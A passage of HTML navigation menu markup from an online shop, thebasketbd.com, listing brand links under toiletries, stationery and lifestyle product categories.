><span>OLAY</span></a></li><li class="level2 nav-11-20 item"><a class="menu-link" href="https://www.thebasketbd.com/toiletries/facial-care/himalaya.html" ><span>HIMALAYA</span></a></li><li class="level2 nav-11-21 item"><a class="menu-link" href="https://www.thebasketbd.com/toiletries/facial-care/boxiser-hero.html" ><span>BOXISER HERO</span></a></li><li class="level2 nav-11-22 item"><a class="menu-link" href="https://www.thebasketbd.com/toiletries/facial-care/cabrioni.html" ><span>CABRIONI</span></a></li><li class="level2 nav-11-23 item"><a class="menu-link" href="https://www.thebasketbd.com/toiletries/facial-care/pure.html" ><span>PURE</span></a></li><li class="level2 nav-11-24 item"><a class="menu-link" href="https://www.thebasketbd.com/toiletries/facial-care/dr-c-tuna.html" ><span>DR.C.TUNA</span></a></li><li class="level2 nav-11-25 item"><a class="menu-link" href="https://www.thebasketbd.com/toiletries/facial-care/farmasi.html" ><span>FARMASI</span></a></li><li class="level2 nav-11-26 item"><a class="menu-link" href="https://www.thebasketbd.com/toiletries/facial-care/eveline.html" ><span>EVELINE</span></a></li><li class="level2 nav-11-27 item"><a class="menu-link" href="https://www.thebasketbd.com/toiletries/facial-care/boots.html" ><span>BOOTS</span></a></li><li class="level2 nav-11-28 item"><a class="menu-link" href="https://www.thebasketbd.com/toiletries/facial-care/dove.html" ><span>DOVE</span></a></li><li class="level2 nav-11-29 item"><a class="menu-link" href="https://www.thebasketbd.com/toiletries/facial-care/oxy.html" ><span>OXY</span></a></li><li class="level2 nav-11-30 item"><a class="menu-link" href="https://www.thebasketbd.com/toiletries/facial-care/neutrogena.html" ><span>NEUTROGENA</span></a></li><li class="level2 nav-11-31 item"><a class="menu-link" href="https://www.thebasketbd.com/toiletries/facial-care/emami.html" ><span>EMAMI</span></a></li><li class="level2 nav-11-32 item"><a class="menu-link" href="https://www.thebasketbd.com/toiletries/facial-care/white-tone.html" ><span>WHITE TONE</span></a></li><li class="level2 nav-11-33 item"><a class="menu-link" href="https://www.thebasketbd.com/toiletries/facial-care/tea-tree.html" ><span>TEA TREE</span></a></li><li class="level2 nav-11-34 item"><a class="menu-link" href="https://www.thebasketbd.com/toiletries/facial-care/k-brothers.html" ><span>K.BROTHERS</span></a></li><li class="level2 nav-11-35 item"><a class="menu-link" href="https://www.thebasketbd.com/toiletries/facial-care/st-ives.html" ><span>ST IVES</span></a></li><li class="level2 nav-11-36 item"><a class="menu-link" href="https://www.thebasketbd.com/toiletries/facial-care/simple.html" ><span>SIMPLE</span></a></li><li class="level2 nav-11-37 item"><a class="menu-link" href="https://www.thebasketbd.com/toiletries/facial-care/parachute.html" ><span>PARACHUTE</span></a></li><li class="level2 nav-11-38 item"><a class="menu-link" href="https://www.thebasketbd.com/toiletries/facial-care/cosrx.html" ><span>COSRX</span></a></li><li class="level2 nav-11-39 item"><a class="menu-link" href="https://www.thebasketbd.com/toiletries/facial-care/fem.html" ><span>FEM</span></a></li><li class="level2 nav-11-40 item"><a class="menu-link" href="https://www.thebasketbd.com/toiletries/facial-care/lumera.html" ><span>LUMERA</span></a></li><li class="level2 nav-11-41 item"><a class="menu-link" href="https://www.thebasketbd.com/toiletries/facial-care/fashion-herbs.html" ><span>FASHION HERBS</span></a></li><li class="level2 nav-11-42 item"><a class="menu-link" href="https://www.thebasketbd.com/toiletries/facial-care/china.html" ><span>CHINA</span></a></li><li class="level2 nav-11-43 item"><a class="menu-link" href="https://www.thebasketbd.com/toiletries/facial-care/bioderma.html" ><span>BIODERMA</span></a></li><li class="level2 nav-11-44 item"><a class="menu-link" href="https://www.thebasketbd.com/toiletries/facial-care/mama-earth.html" ><span>MAMA EARTH</span></a></li><li class="level2 nav-11-45 item"><a class="menu-link" href="https://www.thebasketbd.com/toiletries/facial-care/freyia-s.html" ><span>FREYIA.S</span></a></li><li class="level2 nav-11-46 item"><a class="menu-link" href="https://www.thebasketbd.com/toiletries/facial-care/bioaqua.html" ><span>BIOAQUA</span></a></li><li class="level2 nav-11-47 item"><a class="menu-link" href="https://www.thebasketbd.com/toiletries/facial-care/strikes.html" ><span>STRIKES</span></a></li><li class="level2 nav-11-48 item"><a class="menu-link" href="https://www.thebasketbd.com/toiletries/facial-care/fade-out.html" ><span>FADE OUT</span></a></li><li class="level2 nav-11-49 item"><a class="menu-link" href="https://www.thebasketbd.com/toiletries/facial-care/dermo.html" ><span>DERMO</span></a></li><li class="level2 nav-11-50 item"><a class="menu-link" href="https://www.thebasketbd.com/toiletries/facial-care/nior.html" ><span>NIOR</span></a></li><li class="level2 nav-11-51 item"><a class="menu-link" href="https://www.thebasketbd.com/toiletries/facial-care/unilever.html" ><span>UNILEVER</span></a></li><li class="level2 nav-11-52 item last"><a class="menu-link" href="https://www.thebasketbd.com/toiletries/facial-care/blaze-o-skin.html" ><span>BLAZE O SKIN</span></a></li></ul></li><li class="level1 nav-12 item parent"><a class="menu-link" href="https://www.thebasketbd.com/toiletries/air-freshener.html" ><span>AIR FRESHENER</span></a><ul class="level1 groupmenu-drop"><li class="level2 nav-12-1 item first"><a class="menu-link" href="https://www.thebasketbd.com/toiletries/air-freshener/godrej.html" ><span>GODREJ</span></a></li><li class="level2 nav-12-2 item"><a class="menu-link" href="https://www.thebasketbd.com/toiletries/air-freshener/angelic.html" ><span>ANGELIC</span></a></li><li class="level2 nav-12-3 item"><a class="menu-link" href="https://www.thebasketbd.com/toiletries/air-freshener/stella.html" ><span>STELLA</span></a></li><li class="level2 nav-12-4 item"><a class="menu-link" href="https://www.thebasketbd.com/toiletries/air-freshener/fay.html" ><span>FAY</span></a></li><li class="level2 nav-12-5 item"><a class="menu-link" href="https://www.thebasketbd.com/toiletries/air-freshener/spring-garden.html" ><span>SPRING GARDEN</span></a></li><li class="level2 nav-12-6 item"><a class="menu-link" href="https://www.thebasketbd.com/toiletries/air-freshener/clariss.html" ><span>CLARISS</span></a></li><li class="level2 nav-12-7 item"><a class="menu-link" href="https://www.thebasketbd.com/toiletries/air-freshener/marlen.html" ><span>MARLEN</span></a></li><li class="level2 nav-12-8 item"><a class="menu-link" href="https://www.thebasketbd.com/toiletries/air-freshener/armaf.html" ><span>ARMAF</span></a></li><li class="level2 nav-12-9 item"><a class="menu-link" href="https://www.thebasketbd.com/toiletries/air-freshener/china.html" ><span>CHINA</span></a></li><li class="level2 nav-12-10 item"><a class="menu-link" href="https://www.thebasketbd.com/toiletries/air-freshener/little-trees.html" ><span>LITTLE TREES</span></a></li><li class="level2 nav-12-11 item"><a class="menu-link" href="https://www.thebasketbd.com/toiletries/air-freshener/almer.html" ><span>ALMER</span></a></li><li class="level2 nav-12-12 item"><a class="menu-link" href="https://www.thebasketbd.com/toiletries/air-freshener/spring.html" ><span>SPRING</span></a></li><li class="level2 nav-12-13 item"><a class="menu-link" href="https://www.thebasketbd.com/toiletries/air-freshener/febreze.html" ><span>FEBREZE</span></a></li><li class="level2 nav-12-14 item"><a class="menu-link" href="https://www.thebasketbd.com/toiletries/air-freshener/wave.html" ><span>WAVE</span></a></li><li class="level2 nav-12-15 item"><a class="menu-link" href="https://www.thebasketbd.com/toiletries/air-freshener/atm.html" ><span>ATM</span></a></li><li class="level2 nav-12-16 item"><a class="menu-link" href="https://www.thebasketbd.com/toiletries/air-freshener/daily-fresh.html" ><span>DAILY FRESH</span></a></li><li class="level2 nav-12-17 item"><a class="menu-link" href="https://www.thebasketbd.com/toiletries/air-freshener/exotica.html" ><span>EXOTICA</span></a></li><li class="level2 nav-12-18 item"><a class="menu-link" href="https://www.thebasketbd.com/toiletries/air-freshener/dura-fresh.html" ><span>DURA FRESH</span></a></li><li class="level2 nav-12-19 item"><a class="menu-link" href="https://www.thebasketbd.com/toiletries/air-freshener/odonil.html" ><span>ODONIL</span></a></li><li class="level2 nav-12-20 item"><a class="menu-link" href="https://www.thebasketbd.com/toiletries/air-freshener/fresh-n-fresh.html" ><span>FRESH N FRESH</span></a></li><li class="level2 nav-12-21 item"><a class="menu-link" href="https://www.thebasketbd.com/toiletries/air-freshener/orchid.html" ><span>ORCHID</span></a></li><li class="level2 nav-12-22 item"><a class="menu-link" href="https://www.thebasketbd.com/toiletries/air-freshener/icare.html" ><span>ICARE</span></a></li><li class="level2 nav-12-23 item"><a class="menu-link" href="https://www.thebasketbd.com/toiletries/air-freshener/ahsan.html" ><span>AHSAN</span></a></li><li class="level2 nav-12-24 item"><a class="menu-link" href="https://www.thebasketbd.com/toiletries/air-freshener/shalimar.html" ><span>SHALIMAR</span></a></li><li class="level2 nav-12-25 item"><a class="menu-link" href="https://www.thebasketbd.com/toiletries/air-freshener/india.html" ><span>INDIA</span></a></li><li class="level2 nav-12-26 item"><a class="menu-link" href="https://www.thebasketbd.com/toiletries/air-freshener/lotion-admire.html" ><span>LOTION ADMIRE</span></a></li><li class="level2 nav-12-27 item"><a class="menu-link" href="https://www.thebasketbd.com/toiletries/air-freshener/sleek.html" ><span>SLEEK</span></a></li><li class="level2 nav-12-28 item"><a class="menu-link" href="https://www.thebasketbd.com/toiletries/air-freshener/ludao.html" ><span>LUDAO</span></a></li><li class="level2 nav-12-29 item"><a class="menu-link" href="https://www.thebasketbd.com/toiletries/air-freshener/vitacare.html" ><span>VITACARE</span></a></li><li class="level2 nav-12-30 item"><a class="menu-link" href="https://www.thebasketbd.com/toiletries/air-freshener/golden-floral.html" ><span>GOLDEN FLORAL</span></a></li><li class="level2 nav-12-31 item"><a class="menu-link" href="https://www.thebasketbd.com/toiletries/air-freshener/falcon.html" ><span>FALCON</span></a></li><li class="level2 nav-12-32 item"><a class="menu-link" href="https://www.thebasketbd.com/toiletries/air-freshener/darshan.html" ><span>DARSHAN</span></a></li><li class="level2 nav-12-33 item"><a class="menu-link" href="https://www.thebasketbd.com/toiletries/air-freshener/al-haramain.html" ><span>AL HARAMAIN</span></a></li><li class="level2 nav-12-34 item"><a class="menu-link" href="https://www.thebasketbd.com/toiletries/air-freshener/life.html" ><span>LIFE</span></a></li><li class="level2 nav-12-35 item"><a class="menu-link" href="https://www.thebasketbd.com/toiletries/air-freshener/cycle-brand.html" ><span>CYCLE BRAND</span></a></li><li class="level2 nav-12-36 item last"><a class="menu-link" href="https://www.thebasketbd.com/toiletries/air-freshener/ermani.html" ><span>ERMANI</span></a></li></ul></li><li class="level1 nav-13 item parent"><a class="menu-link" href="https://www.thebasketbd.com/toiletries/skin-protection.html" ><span>SKIN PROTECTION</span></a><ul class="level1 groupmenu-drop"><li class="level2 nav-13-1 item first"><a class="menu-link" href="https://www.thebasketbd.com/toiletries/skin-protection/the-body-shop.html" ><span>THE BODY SHOP</span></a></li><li class="level2 nav-13-2 item"><a class="menu-link" href="https://www.thebasketbd.com/toiletries/skin-protection/garnier.html" ><span>GARNIER</span></a></li><li class="level2 nav-13-3 item"><a class="menu-link" href="https://www.thebasketbd.com/toiletries/skin-protection/lotus.html" ><span>LOTUS</span></a></li><li class="level2 nav-13-4 item"><a class="menu-link" href="https://www.thebasketbd.com/toiletries/skin-protection/nivea.html" ><span>NIVEA</span></a></li><li class="level2 nav-13-5 item"><a class="menu-link" href="https://www.thebasketbd.com/toiletries/skin-protection/odomos.html" ><span>ODOMOS</span></a></li><li class="level2 nav-13-6 item"><a class="menu-link" href="https://www.thebasketbd.com/toiletries/skin-protection/boroline.html" ><span>BOROLINE</span></a></li><li class="level2 nav-13-7 item"><a class="menu-link" href="https://www.thebasketbd.com/toiletries/skin-protection/good-knight.html" ><span>GOOD KNIGHT</span></a></li><li class="level2 nav-13-8 item"><a class="menu-link" href="https://www.thebasketbd.com/toiletries/skin-protection/korea.html" ><span>KOREA</span></a></li><li class="level2 nav-13-9 item"><a class="menu-link" href="https://www.thebasketbd.com/toiletries/skin-protection/vaseline.html" ><span>VASELINE</span></a></li><li class="level2 nav-13-10 item"><a class="menu-link" href="https://www.thebasketbd.com/toiletries/skin-protection/xpel.html" ><span>XPEL</span></a></li><li class="level2 nav-13-11 item"><a class="menu-link" href="https://www.thebasketbd.com/toiletries/skin-protection/olio-orolio.html" ><span>OLIO OROLIO</span></a></li><li class="level2 nav-13-12 item last"><a class="menu-link" href="https://www.thebasketbd.com/toiletries/skin-protection/johnsons.html" ><span>JOHNSONS</span></a></li></ul></li><li class="level1 nav-14 item last parent"><a class="menu-link" href="https://www.thebasketbd.com/toiletries/herbal-product.html" ><span>HERBAL PRODUCT</span></a><ul class="level1 groupmenu-drop"><li class="level2 nav-14-1 item first last"><a class="menu-link" href="https://www.thebasketbd.com/toiletries/herbal-product/acure.html" ><span>ACURE</span></a></li></ul></li></ul></li> <li class="item level0 level-top parent cat-tree no-full" ><a class="menu-link" href="https://www.thebasketbd.com/stationery.html"><i class="menu-icon img-icon"><img icon-img src="https://www.thebasketbd.com/media/wysiwyg/icon/stationery.png"></i> <span>STATIONERY</span></a> <ul class="cat-tree groupmenu-drop"><li class="level1 nav-1 item first parent"><a class="menu-link" href="https://www.thebasketbd.com/stationery/clip-pins.html" ><span>CLIP &amp; PINS</span></a><ul class="level1 groupmenu-drop"><li class="level2 nav-1-1 item first last"><a class="menu-link" href="https://www.thebasketbd.com/stationery/clip-pins/china.html" ><span>CHINA</span></a></li></ul></li><li class="level1 nav-2 item parent"><a class="menu-link" href="https://www.thebasketbd.com/stationery/schools.html" ><span>SCHOOLS</span></a><ul class="level1 groupmenu-drop"><li class="level2 nav-2-1 item first"><a class="menu-link" href="https://www.thebasketbd.com/stationery/schools/china.html" ><span>CHINA</span></a></li><li class="level2 nav-2-2 item"><a class="menu-link" href="https://www.thebasketbd.com/stationery/schools/deli.html" ><span>DELI</span></a></li><li class="level2 nav-2-3 item"><a class="menu-link" href="https://www.thebasketbd.com/stationery/schools/local.html" ><span>LOCAL</span></a></li><li class="level2 nav-2-4 item"><a class="menu-link" href="https://www.thebasketbd.com/stationery/schools/thailand.html" ><span>THAILAND</span></a></li><li class="level2 nav-2-5 item"><a class="menu-link" href="https://www.thebasketbd.com/stationery/schools/the-basket.html" ><span>THE BASKET</span></a></li><li class="level2 nav-2-6 item"><a class="menu-link" href="https://www.thebasketbd.com/stationery/schools/doms.html" ><span>DOMS</span></a></li><li class="level2 nav-2-7 item"><a class="menu-link" href="https://www.thebasketbd.com/stationery/schools/good-luck.html" ><span>GOOD LUCK</span></a></li><li class="level2 nav-2-8 item"><a class="menu-link" href="https://www.thebasketbd.com/stationery/schools/faber-castell.html" ><span>FABER-CASTELL</span></a></li><li class="level2 nav-2-9 item"><a class="menu-link" href="https://www.thebasketbd.com/stationery/schools/mondete.html" ><span>MONDETE</span></a></li><li class="level2 nav-2-10 item"><a class="menu-link" href="https://www.thebasketbd.com/stationery/schools/pilot.html" ><span>PILOT</span></a></li><li class="level2 nav-2-11 item"><a class="menu-link" href="https://www.thebasketbd.com/stationery/schools/matador.html" ><span>MATADOR</span></a></li><li class="level2 nav-2-12 item"><a class="menu-link" href="https://www.thebasketbd.com/stationery/schools/marko-fisher.html" ><span>MARKO FISHER</span></a></li><li class="level2 nav-2-13 item"><a class="menu-link" href="https://www.thebasketbd.com/stationery/schools/fresh.html" ><span>FRESH</span></a></li><li class="level2 nav-2-14 item"><a class="menu-link" href="https://www.thebasketbd.com/stationery/schools/kiddola.html" ><span>KIDDOLA</span></a></li><li class="level2 nav-2-15 item last"><a class="menu-link" href="https://www.thebasketbd.com/stationery/schools/linc.html" ><span>LINC</span></a></li></ul></li><li class="level1 nav-3 item parent"><a class="menu-link" href="https://www.thebasketbd.com/stationery/office-supplies.html" ><span>OFFICE SUPPLIES</span></a><ul class="level1 groupmenu-drop"><li class="level2 nav-3-1 item first"><a class="menu-link" href="https://www.thebasketbd.com/stationery/office-supplies/deli.html" ><span>DELI</span></a></li><li class="level2 nav-3-2 item"><a class="menu-link" href="https://www.thebasketbd.com/stationery/office-supplies/china.html" ><span>CHINA</span></a></li><li class="level2 nav-3-3 item"><a class="menu-link" href="https://www.thebasketbd.com/stationery/office-supplies/amos.html" ><span>AMOS</span></a></li><li class="level2 nav-3-4 item"><a class="menu-link" href="https://www.thebasketbd.com/stationery/office-supplies/pronoti.html" ><span>PRONOTI</span></a></li><li class="level2 nav-3-5 item"><a class="menu-link" href="https://www.thebasketbd.com/stationery/office-supplies/casio.html" ><span>CASIO</span></a></li><li class="level2 nav-3-6 item"><a class="menu-link" href="https://www.thebasketbd.com/stationery/office-supplies/citiplus.html" ><span>CITIPLUS</span></a></li><li class="level2 nav-3-7 item"><a class="menu-link" href="https://www.thebasketbd.com/stationery/office-supplies/citizen.html" ><span>CITIZEN</span></a></li><li class="level2 nav-3-8 item"><a class="menu-link" href="https://www.thebasketbd.com/stationery/office-supplies/calao.html" ><span>CALAO</span></a></li><li class="level2 nav-3-9 item"><a class="menu-link" href="https://www.thebasketbd.com/stationery/office-supplies/cityone.html" ><span>CITYONE</span></a></li><li class="level2 nav-3-10 item"><a class="menu-link" href="https://www.thebasketbd.com/stationery/office-supplies/clitlizne.html" ><span>CLITLIZNE</span></a></li><li class="level2 nav-3-11 item"><a class="menu-link" href="https://www.thebasketbd.com/stationery/office-supplies/india.html" ><span>INDIA</span></a></li><li class="level2 nav-3-12 item"><a class="menu-link" href="https://www.thebasketbd.com/stationery/office-supplies/duckey.html" ><span>DUCKEY</span></a></li><li class="level2 nav-3-13 item"><a class="menu-link" href="https://www.thebasketbd.com/stationery/office-supplies/fevicol.html" ><span>FEVICOL</span></a></li><li class="level2 nav-3-14 item"><a class="menu-link" href="https://www.thebasketbd.com/stationery/office-supplies/fevi-stik.html" ><span>FEVI STIK</span></a></li><li class="level2 nav-3-15 item"><a class="menu-link" href="https://www.thebasketbd.com/stationery/office-supplies/kangaroo.html" ><span>KANGAROO</span></a></li><li class="level2 nav-3-16 item"><a class="menu-link" href="https://www.thebasketbd.com/stationery/office-supplies/guangbo.html" ><span>GUANGBO</span></a></li><li class="level2 nav-3-17 item last"><a class="menu-link" href="https://www.thebasketbd.com/stationery/office-supplies/mondete.html" ><span>MONDETE</span></a></li></ul></li><li class="level1 nav-4 item parent"><a class="menu-link" href="https://www.thebasketbd.com/stationery/tape.html" ><span>TAPE</span></a><ul class="level1 groupmenu-drop"><li class="level2 nav-4-1 item first"><a class="menu-link" href="https://www.thebasketbd.com/stationery/tape/china.html" ><span>CHINA</span></a></li><li class="level2 nav-4-2 item last"><a class="menu-link" href="https://www.thebasketbd.com/stationery/tape/osaka.html" ><span>OSAKA</span></a></li></ul></li><li class="level1 nav-5 item parent"><a class="menu-link" href="https://www.thebasketbd.com/stationery/writing-instrument.html" ><span>WRITING INSTRUMENT</span></a><ul class="level1 groupmenu-drop"><li class="level2 nav-5-1 item first"><a class="menu-link" href="https://www.thebasketbd.com/stationery/writing-instrument/pilot.html" ><span>PILOT</span></a></li><li class="level2 nav-5-2 item"><a class="menu-link" href="https://www.thebasketbd.com/stationery/writing-instrument/fusion.html" ><span>FUSION</span></a></li><li class="level2 nav-5-3 item"><a class="menu-link" href="https://www.thebasketbd.com/stationery/writing-instrument/uni-fine.html" ><span>UNI-FINE</span></a></li><li class="level2 nav-5-4 item"><a class="menu-link" href="https://www.thebasketbd.com/stationery/writing-instrument/livo.html" ><span>LIVO</span></a></li><li class="level2 nav-5-5 item"><a class="menu-link" href="https://www.thebasketbd.com/stationery/writing-instrument/staedtler.html" ><span>STAEDTLER</span></a></li><li class="level2 nav-5-6 item"><a class="menu-link" href="https://www.thebasketbd.com/stationery/writing-instrument/duckey.html" ><span>DUCKEY</span></a></li><li class="level2 nav-5-7 item"><a class="menu-link" href="https://www.thebasketbd.com/stationery/writing-instrument/red-label.html" ><span>RED LABEL</span></a></li><li class="level2 nav-5-8 item"><a class="menu-link" href="https://www.thebasketbd.com/stationery/writing-instrument/dollar.html" ><span>DOLLAR</span></a></li><li class="level2 nav-5-9 item"><a class="menu-link" href="https://www.thebasketbd.com/stationery/writing-instrument/matador.html" ><span>MATADOR</span></a></li><li class="level2 nav-5-10 item"><a class="menu-link" href="https://www.thebasketbd.com/stationery/writing-instrument/good-luck.html" ><span>GOOD LUCK</span></a></li><li class="level2 nav-5-11 item"><a class="menu-link" href="https://www.thebasketbd.com/stationery/writing-instrument/china.html" ><span>CHINA</span></a></li><li class="level2 nav-5-12 item"><a class="menu-link" href="https://www.thebasketbd.com/stationery/writing-instrument/mondete.html" ><span>MONDETE</span></a></li><li class="level2 nav-5-13 item"><a class="menu-link" href="https://www.thebasketbd.com/stationery/writing-instrument/deli.html" ><span>DELI</span></a></li><li class="level2 nav-5-14 item"><a class="menu-link" href="https://www.thebasketbd.com/stationery/writing-instrument/montex.html" ><span>MONTEX</span></a></li><li class="level2 nav-5-15 item last"><a class="menu-link" href="https://www.thebasketbd.com/stationery/writing-instrument/doms.html" ><span>DOMS</span></a></li></ul></li><li class="level1 nav-6 item parent"><a class="menu-link" href="https://www.thebasketbd.com/stationery/drawing-art-set.html" ><span>DRAWING &amp; ART SET</span></a><ul class="level1 groupmenu-drop"><li class="level2 nav-6-1 item first"><a class="menu-link" href="https://www.thebasketbd.com/stationery/drawing-art-set/china.html" ><span>CHINA</span></a></li><li class="level2 nav-6-2 item"><a class="menu-link" href="https://www.thebasketbd.com/stationery/drawing-art-set/fusion.html" ><span>FUSION</span></a></li><li class="level2 nav-6-3 item"><a class="menu-link" href="https://www.thebasketbd.com/stationery/drawing-art-set/deli.html" ><span>DELI</span></a></li><li class="level2 nav-6-4 item"><a class="menu-link" href="https://www.thebasketbd.com/stationery/drawing-art-set/faber-castell.html" ><span>FABER-CASTELL</span></a></li><li class="level2 nav-6-5 item"><a class="menu-link" href="https://www.thebasketbd.com/stationery/drawing-art-set/duckey.html" ><span>DUCKEY</span></a></li><li class="level2 nav-6-6 item"><a class="menu-link" href="https://www.thebasketbd.com/stationery/drawing-art-set/titi.html" ><span>TITI</span></a></li><li class="level2 nav-6-7 item"><a class="menu-link" href="https://www.thebasketbd.com/stationery/drawing-art-set/matador.html" ><span>MATADOR</span></a></li><li class="level2 nav-6-8 item"><a class="menu-link" href="https://www.thebasketbd.com/stationery/drawing-art-set/camel.html" ><span>CAMEL</span></a></li><li class="level2 nav-6-9 item"><a class="menu-link" href="https://www.thebasketbd.com/stationery/drawing-art-set/doms.html" ><span>DOMS</span></a></li><li class="level2 nav-6-10 item last"><a class="menu-link" href="https://www.thebasketbd.com/stationery/drawing-art-set/mont-marte.html" ><span>MONT MARTE</span></a></li></ul></li><li class="level1 nav-7 item parent"><a class="menu-link" href="https://www.thebasketbd.com/stationery/file-folders.html" ><span>FILE &amp; FOLDERS</span></a><ul class="level1 groupmenu-drop"><li class="level2 nav-7-1 item first last"><a class="menu-link" href="https://www.thebasketbd.com/stationery/file-folders/china.html" ><span>CHINA</span></a></li></ul></li><li class="level1 nav-8 item last parent"><a class="menu-link" href="https://www.thebasketbd.com/stationery/books-papers.html" ><span>BOOKS &amp; PAPERS</span></a><ul class="level1 groupmenu-drop"><li class="level2 nav-8-1 item first"><a class="menu-link" href="https://www.thebasketbd.com/stationery/books-papers/china.html" ><span>CHINA</span></a></li><li class="level2 nav-8-2 item"><a class="menu-link" href="https://www.thebasketbd.com/stationery/books-papers/u-s-a.html" ><span>U.S.A</span></a></li><li class="level2 nav-8-3 item"><a class="menu-link" href="https://www.thebasketbd.com/stationery/books-papers/bashundhara.html" ><span>BASHUNDHARA</span></a></li><li class="level2 nav-8-4 item"><a class="menu-link" href="https://www.thebasketbd.com/stationery/books-papers/heeton.html" ><span>HEETON</span></a></li><li class="level2 nav-8-5 item"><a class="menu-link" href="https://www.thebasketbd.com/stationery/books-papers/the-basket.html" ><span>THE BASKET</span></a></li><li class="level2 nav-8-6 item last"><a class="menu-link" href="https://www.thebasketbd.com/stationery/books-papers/deli.html" ><span>DELI</span></a></li></ul></li></ul></li> <li class="item level0 level-top parent cat-tree no-full" ><a class="menu-link" href="https://www.thebasketbd.com/life-styles.html"><i class="menu-icon img-icon"><img icon-img src="https://www.thebasketbd.com/media/wysiwyg/icon/life-styles.png"></i> <span>LIFE STYLES</span></a> <ul class="cat-tree groupmenu-drop"><li class="level1 nav-1 item first parent"><a class="menu-link" href="https://www.thebasketbd.com/life-styles/cosmetics.html" ><span>COSMETICS</span></a><ul class="level1 groupmenu-drop"><li class="level2 nav-1-1 item first"><a class="menu-link" href="https://www.thebasketbd.com/life-styles/cosmetics/mumtaz.html" ><span>MUMTAZ</span></a></li><li class="level2 nav-1-2 item"><a class="menu-link" href="https://www.thebasketbd.com/life-styles/cosmetics/meril.html" ><span>MERIL</span></a></li><li class="level2 nav-1-3 item"><a class="menu-link" href="https://www.thebasketbd.com/life-styles/cosmetics/china.html" ><span>CHINA</span></a></li><li class="level2 nav-1-4 item"><a class="menu-link" href="https://www.thebasketbd.com/life-styles/cosmetics/lotus.html" ><span>LOTUS</span></a></li><li class="level2 nav-1-5 item"><a class="menu-link" href="https://www.thebasketbd.com/life-styles/cosmetics/lakme.html" ><span>LAKME</span></a></li><li class="level2 nav-1-6 item"><a class="menu-link" href="https://www.thebasketbd.com/life-styles/cosmetics/maybelline.html" ><span>MAYBELLINE</span></a></li><li class="level2 nav-1-7 item"><a class="menu-link" href="https://www.thebasketbd.com/life-styles/cosmetics/mua.html" ><span>MUA</span></a></li><li class="level2 nav-1-8 item"><a class="menu-link" href="https://www.thebasketbd.com/life-styles/cosmetics/golden-rose.html" ><span>GOLDEN ROSE</span></a></li><li class="level2 nav-1-9 item"><a class="menu-link" href="https://www.thebasketbd.com/life-styles/cosmetics/isabelle-dupont.html" ><span>ISABELLE DUPONT</span></a></li><li class="level2 nav-1-10 item"><a class="menu-link" href="https://www.thebasketbd.com/life-styles/cosmetics/blue-heaven.html" ><span>BLUE HEAVEN</span></a></li><li class="level2 nav-1-11 item last"><a class="menu-link" href="https://www.thebasketbd.com/life-styles/cosmetics/miss-misses.html" ><span>MISS &amp; MISSES</span></a></li></ul></li><li class="level1 nav-2 item parent"><a class="menu-link" href="https://www.thebasketbd.com/life-styles/jewellery.html" ><span>JEWELLERY</span></a><ul class="level1 groupmenu-drop"><li class="level2 nav-2-1 item first"><a class="menu-link" href="https://www.thebasketbd.com/life-styles/jewellery/the-basket.html" ><span>THE BASKET</span></a></li><li class="level2 nav-2-2 item"><a class="menu-link" href="https://www.thebasketbd.com/life-styles/jewellery/india.html" ><span>INDIA</span></a></li><li class="level2 nav-2-3 item last"><a class="menu-link" href="https://www.thebasketbd.com/life-styles/jewellery/china.html" ><span>CHINA</span></a></li></ul></li><li class="level1 nav-3 item parent"><a class="menu-link" href="https://www.thebasketbd.com/life-styles/fashion-accessories.html" ><span>FASHION ACCESSORIES</span></a><ul class="level1 groupmenu-drop"><li class="level2 nav-3-1 item first"><a class="menu-link" href="https://www.thebasketbd.com/life-styles/fashion-accessories/the-basket.html" ><span>THE BASKET</span></a></li><li class="level2 nav-3-2 item"><a class="menu-link" href="https://www.thebasketbd.com/life-styles/fashion-accessories/china.html" ><span>CHINA</span></a></li><li class="level2 nav-3-3 item"><a class="menu-link" href="https://www.thebasketbd.com/life-styles/fashion-accessories/calvin-klein.html" ><span>CALVIN KLEIN</span></a></li><li class="level2 nav-3-4 item"><a class="menu-link" href="https://www.thebasketbd.com/life-styles/fashion-accessories/longiness.html" ><span>LONGINESS</span></a></li><li class="level2 nav-3-5 item"><a class="menu-link" href="https://www.thebasketbd.com/life-styles/fashion-accessories/curren.html" ><span>CURREN</span></a></li><li class="level2 nav-3-6 item"><a class="menu-link" href="https://www.thebasketbd.com/life-styles/fashion-accessories/india.html" ><span>INDIA</span></a></li><li class="level2 nav-3-7 item last"><a class="menu-link" href="https://www.thebasketbd.com/life-styles/fashion-accessories/mont-blanc.html" ><span>MONT BLANC</span></a></li></ul></li><li class="level1 nav-4 item parent"><a class="menu-link" href="https://www.thebasketbd.com/life-styles/bag-fashion.html" ><span>BAG FASHION</span></a><ul class="level1 groupmenu-drop"><li class="level2 nav-4-1 item first last"><a class="menu-link" href="https://www.thebasketbd.com/life-styles/bag-fashion/china.html" ><span>CHINA</span></a></li></ul></li><li class="level1 nav-5 item last parent"><a class="menu-link" href="https://www.thebasketbd.com/life-styles/mobile-accessories.html" ><span>MOBILE ACCESSORIES</span></a><ul class="level1 groupmenu-drop"><li class="level2 nav-5-1 item first"><a class="menu-link" href="https://www.thebasketbd.com/life-styles/mobile-accessories/awei.html" ><span>AWEI</span></a></li><li class="level2 nav-5-2 item"><a class="menu-link" href="https://www.thebasketbd.com/life-styles/mobile-accessories/remax.html" ><span>REMAX</span></a></li><li class="level2 nav-5-3 item"><a class="menu-link" href="https://www.thebasketbd.com/life-styles/mobile-accessories/newest.html" ><span>NEWEST</span></a></li><li class="level2 nav-5-4 item"><a class="menu-link" href="https://www.thebasketbd.com/life-styles/mobile-accessories/qkz.html" ><span>QKZ</span></a></li><li class="level2 nav-5-5 item"><a class="menu-link" href="https://www.thebasketbd.com/life-styles/mobile-accessories/geeoo.html" ><span>GEEOO</span></a></li><li class="level2 nav-5-6 item"><a class="menu-link" href="https://www.thebasketbd.com/life-styles/mobile-accessories/china.html" ><span>CHINA</span></a></li><li class="level2 nav-5-7 item"><a class="menu-link" href="https://www.thebasketbd.com/life-styles/mobile-accessories/creative.html" ><span>CREATIVE</span></a></li><li class="level2 nav-5-8 item"><a class="menu-link" href="https://www.thebasketbd.com/life-styles/mobile-accessories/baseus.html" ><span>BASEUS</span></a></li><li class="level2 nav-5-9 item"><a class="menu-link" href="https://www.thebasketbd.com/life-styles/mobile-accessories/uiisii.html" ><span>UIISII</span></a></li><li class="level2 nav-5-10 item"><a class="menu-link" href="https://www.thebasketbd.com/life-styles/mobile-accessories/apple.html" ><span>APPLE</span></a></li><li class="level2 nav-5-11 item"><a class="menu-link" href="https://www.thebasketbd.com/life-styles/mobile-accessories/xiaomi.html" 